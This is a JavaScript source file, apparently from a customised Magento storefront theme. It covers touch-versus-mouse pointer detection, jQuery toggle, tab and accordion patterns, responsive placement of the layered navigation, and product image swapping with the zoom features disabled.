 * This class provides an easy and abstracted mechanism to determine the
 * best pointer behavior to use -- that is, is the user currently interacting
 * with their device in a touch manner, or using a mouse.
 *
 * Since devices may use either touch or mouse or both, there is no way to
 * know the user's preferred pointer type until they interact with the site.
 *
 * To accommodate this, this class provides a method and two events
 * to determine the user's preferred pointer type.
 *
 * - getPointer() returns the last used pointer type, or, if the user has
 *   not yet interacted with the site, falls back to a Modernizr test.
 *
 * - The mouse-detected event is triggered on the window object when the user
 *   is using a mouse pointer input, or has switched from touch to mouse input.
 *   It can be observed in this manner: $j(window).on('mouse-detected', function(event) { // custom code });
 *
 * - The touch-detected event is triggered on the window object when the user
 *   is using touch pointer input, or has switched from mouse to touch input.
 *   It can be observed in this manner: $j(window).on('touch-detected', function(event) { // custom code });
 */
var PointerManager = {
	MOUSE_POINTER_TYPE: 'mouse',
	TOUCH_POINTER_TYPE: 'touch',
	POINTER_EVENT_TIMEOUT_MS: 500,
	standardTouch: false,
	touchDetectionEvent: null,
	lastTouchType: null,
	pointerTimeout: null,
	pointerEventLock: false,

	getPointerEventsSupported: function () {
		return this.standardTouch;
	},

	getPointerEventsInputTypes: function () {
		if (window.navigator.pointerEnabled) { //IE 11+
			//return string values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 'mouse',
				TOUCH: 'touch',
				PEN: 'pen'
			};
		} else if (window.navigator.msPointerEnabled) { //IE 10
			//return numeric values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 0x00000004,
				TOUCH: 0x00000002,
				PEN: 0x00000003
			};
		} else { //other browsers don't support pointer events
			return {}; //return empty object
		}
	},

	/**
	 * If called before init(), get best guess of input pointer type
	 * using Modernizr test.
	 * If called after init(), get current pointer in use.
	 */
	getPointer: function () {
		// On iOS devices, always default to touch, as this.lastTouchType will intermittently return 'mouse' if
		// multiple touches are triggered in rapid succession in Safari on iOS
		if (Modernizr.ios) {
			return this.TOUCH_POINTER_TYPE;
		}

		if (this.lastTouchType) {
			return this.lastTouchType;
		}

		return Modernizr.touch ? this.TOUCH_POINTER_TYPE : this.MOUSE_POINTER_TYPE;
	},

	setPointerEventLock: function () {
		this.pointerEventLock = true;
	},
	clearPointerEventLock: function () {
		this.pointerEventLock = false;
	},
	setPointerEventLockTimeout: function () {
		var that = this;

		if (this.pointerTimeout) {
			clearTimeout(this.pointerTimeout);
		}

		this.setPointerEventLock();
		this.pointerTimeout = setTimeout(function () {
			that.clearPointerEventLock();
		}, this.POINTER_EVENT_TIMEOUT_MS);
	},

	triggerMouseEvent: function (originalEvent) {
		if (this.lastTouchType == this.MOUSE_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.MOUSE_POINTER_TYPE;
		$j(window).trigger('mouse-detected', originalEvent);
	},
	triggerTouchEvent: function (originalEvent) {
		if (this.lastTouchType == this.TOUCH_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.TOUCH_POINTER_TYPE;
		$j(window).trigger('touch-detected', originalEvent);
	},

	initEnv: function () {
		if (window.navigator.pointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'pointermove';
		} else if (window.navigator.msPointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'MSPointerMove';
		} else {
			this.touchDetectionEvent = 'touchstart';
		}
	},

	wirePointerDetection: function () {
		var that = this;

		if (this.standardTouch) { //standard-based touch events. Wire only one event.
			//detect pointer event
			$j(window).on(this.touchDetectionEvent, function (e) {
				switch (e.originalEvent.pointerType) {
					case that.getPointerEventsInputTypes().MOUSE:
						that.triggerMouseEvent(e);
						break;
					case that.getPointerEventsInputTypes().TOUCH:
					case that.getPointerEventsInputTypes().PEN:
						// intentionally group pen and touch together
						that.triggerTouchEvent(e);
						break;
				}
			});
		} else { //non-standard touch events. Wire touch and mouse competing events.
			//detect first touch
			$j(window).on(this.touchDetectionEvent, function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerTouchEvent(e);
			});

			//detect mouse usage
			$j(document).on('mouseover', function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerMouseEvent(e);
			});
		}
	},

	init: function () {
		this.initEnv();
		this.wirePointerDetection();
	}
};

// ==============================================
// jQuery Init
// ==============================================

// Use $j(document).ready() because Magento executes Prototype inline
$j(document).ready(function () {

	// ==============================================
	// Basic variables
	// ==============================================

	var breakpointMedium = 768;
	var isResponsive = $j('body').hasClass('responsive');

	// ==============================================
	// UI Pattern - ToggleSingle
	// ==============================================

	// Use this plugin to toggle the visibility of content based on a toggle link/element.
	// This pattern differs from the accordion functionality in the Toggle pattern in that each toggle group acts
	// independently of the others. It is named so as not to be confused with the Toggle pattern below
	//
	// This plugin requires a specific markup structure. The plugin expects a set of elements that it
	// will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
	// visibility when the toggle link is clicked.
	//
	// Example markup:
	// <div class="block">
	//     <div class="block-title">Trigger</div>
	//     <div class="block-content">Content that should show when </div>
	// </div>
	//
	// JS: jQuery('.block-title').toggleSingle();
	//
	// Options:
	//     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

	jQuery.fn.toggleSingle = function (options) {

		// passing destruct: true allows
		var settings = $j.extend({
			destruct: false
		}, options);

		return this.each(function () {
			if (!settings.destruct) {
				$j(this).on('click', function () {
					$j(this)
						.toggleClass('active')
						.next()
						.toggleClass('no-display');
				});
				// Hide the content
				$this = $j(this);
				if (!$this.hasClass('active')) {
					$this.next().addClass('no-display');
				}
				//$j(this).next().addClass('no-display');
			} else {
				// Remove event handler so that the toggle link can no longer be used
				$j(this).off('click');
				// Remove all classes that were added by this plugin
				$j(this)
					.removeClass('active')
					.next()
					.removeClass('no-display');
			}

		});
	}

	// ==============================================
	// UI Pattern - Toggle Content (tabs and accordions in one setup)
	// ==============================================

	$j('.toggle-content').each(function () {
		var wrapper = jQuery(this);

		var hasTabs = wrapper.hasClass('tabs');
		var hasAccordion = wrapper.hasClass('accordion');
		var startOpen = wrapper.hasClass('open');

		var dl = wrapper.children('dl:first');
		var dts = dl.children('dt');
		var panes = dl.children('dd');
		var groups = new Array(dts, panes);

		//Create a ul for tabs if necessary.
		if (hasTabs) {
			var ul = jQuery('<ul class="toggle-tabs"></ul>');
			dts.each(function () {
				var dt = jQuery(this);
				var li = jQuery('<li></li>');
				li.html(dt.html());
				ul.append(li);
			});
			ul.insertBefore(dl);
			var lis = ul.children();
			groups.push(lis);
		}

		//Add "last" classes.
		var i;
		for (i = 0; i < groups.length; i++) {
			groups[i].filter(':last').addClass('last');
		}

		function toggleClasses(clickedItem, group) {
			var index = group.index(clickedItem);
			var i;
			for (i = 0; i < groups.length; i++) {
				groups[i].removeClass('current');
				groups[i].eq(index).addClass('current');
			}
		}

		//Toggle on tab (dt) click.
		dts.on('click', function (e) {
			//They clicked the current dt to close it. Restore the wrapper to unclicked state.
			if (jQuery(this).hasClass('current') && wrapper.hasClass('accordion-open')) {
				wrapper.removeClass('accordion-open');
			} else {
				//They're clicking something new. Reflect the explicit user interaction.
				wrapper.addClass('accordion-open');
			}
			toggleClasses(jQuery(this), dts);
		});

		//Toggle on tab (li) click.
		if (hasTabs) {
			lis.on('click', function (e) {
				toggleClasses(jQuery(this), lis);
			});
			//Open the first tab.
			lis.eq(0).trigger('click');
		}

		//Open the first accordion if desired.
		if (startOpen) {
			dts.eq(0).trigger('click');
		}

	});

	// ==============================================
	// Layered Navigation Block
	// ==============================================

	// On product list pages, we want to show the layered nav/category menu immediately above the product list
	if (isResponsive) {
		if ($j('.block-layered-nav').length && $j('.category-products').length) {
			enquire.register('screen and (max-width: ' + (breakpointMedium - 1) + 'px)', {
				match: function () {
					$j('.block-layered-nav').insertBefore($j('.category-products'))
				},
				unmatch: function () {
					// Move layered nav back to left column
					$j('.block-layered-nav').insertAfter($j('#layered-nav-marker'))
				}
			});
		}
	}

	// ==============================================
	// Blocks collapsing (on smaller viewports)
	// ==============================================

	if (isResponsive) {
		enquire.register('(max-width: ' + (breakpointMedium - 1) + 'px)', {
			setup: function () {
				this.toggleElements = $j(
					'.sidebar .block:not(.block-layered-nav) .block-title, ' +
					'.block-layered-nav .block-subtitle--filter, ' +
					//'.block-layered-nav .block-title, ' + //Currently this element is hidden in mobile view
					'.mobile-collapsible .block-title'
				);
			},
			match: function () {
				this.toggleElements.toggleSingle();
			},
			unmatch: function () {
				this.toggleElements.toggleSingle({destruct: true});
			}
		});
	}

	// ==============================================
	// Blocks collapsing on all viewports
	// ==============================================

	//Exclude elements with ".mobile-collapsible" for backward compatibility
	$j('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();


}); //end: on document ready

// ==============================================
// PDP - image zoom - needs to be available outside document.ready scope
// ==============================================

var ProductMediaManager = {
	IMAGE_ZOOM_THRESHOLD: 20,
	imageWrapper: null,

	destroyZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//$j('.zoomContainer').remove();
		//$j('.product-image-gallery .gallery-image').removeData('elevateZoom');
	},

	createZoom: function (image) {
		// Destroy since zoom shouldn't be enabled under certain conditions
		ProductMediaManager.destroyZoom();

		//Custom modification
		//To use this part, required: PointerManager, Modernizr.mq, bp variable
		/*
		 if(
		 // Don't use zoom on devices where touch has been used
		 PointerManager.getPointer() == PointerManager.TOUCH_POINTER_TYPE
		 // Don't use zoom when screen is small, or else zoom window shows outside body
		 || Modernizr.mq("screen and (max-width:" + bp.medium + "px)")
		 ) {
		 return; // zoom not enabled
		 }
		 */

		if (image.length <= 0) { //no image found
			return;
		}

		if (image[0].naturalWidth && image[0].naturalHeight) {
			var widthDiff = image[0].naturalWidth - image.width() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;
			var heightDiff = image[0].naturalHeight - image.height() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;

			if (widthDiff < 0 && heightDiff < 0) {
				//image not big enough

				image.parents('.product-image').removeClass('zoom-available');

				return;
			} else {
				image.parents('.product-image').addClass('zoom-available');
			}
		}

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//image.elevateZoom();
	},

	swapImage: function (targetImage) {
		targetImage = $j(targetImage);
		targetImage.addClass('gallery-image');

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.destroyZoom();

		var imageGallery = $j('.product-image-gallery');

		if (targetImage[0].complete) { //image already loaded -- swap immediately

			imageGallery.find('.gallery-image').removeClass('visible');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//reveal new image
			targetImage.addClass('visible');

			//Custom modification. Code not needed if elevateZoom plugin not being used.
			//wire zoom on new image
			//ProductMediaManager.createZoom(targetImage);

			//Custom modification
			//Trigger event to know when image was changed
			$j(document).trigger('product-media-manager-image-updated', {img: targetImage});

		} else { //need to wait for image to load

			//add spinner
			imageGallery.addClass('loading');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//wait until image is loaded
			imagesLoaded(targetImage, function () {
				//remove spinner
				imageGallery.removeClass('loading');

				//hide old image
				imageGallery.find('.gallery-image').removeClass('visible');

				//reveal new image
				targetImage.addClass('visible');

				//Custom modification. Code not needed if elevateZoom plugin not being used.
				//wire zoom on new image
				//ProductMediaManager.createZoom(targetImage);

				//Custom modification
				//Trigger event to know when image was changed
				$j(document).trigger('product-media-manager-image-updated', {img: targetImage});
			});

		}
	},

	wireThumbnails: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 //trigger image change event on thumbnail click
		 $j('.product-image-thumbs .thumb-link').click(function(e) {
		 e.preventDefault();
		 var jlink = $j(this);
		 var target = $j('#image-' + jlink.data('image-index'));

		 ProductMediaManager.swapImage(target);
		 });
		 */
	},

	initZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.createZoom($j(".gallery-image.visible")); //set zoom on first image
	},

	init: function () {

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 ProductMediaManager.imageWrapper = $j('.product-img-box');

		 // Re-initialize zoom on viewport size change since resizing causes problems with zoom and since smaller
		 // viewport sizes shouldn't have zoom
		 $j(window).on('delayed-resize', function(e, resizeEvent) {
		 ProductMediaManager.initZoom();
		 });

		 ProductMediaManager.initZoom();

		 ProductMediaManager.wireThumbnails();
		 */

		$j(document).trigger('product-media-loaded', ProductMediaManager);
	}
};

$j(document).ready(function () {
	ProductMediaManager.init();
});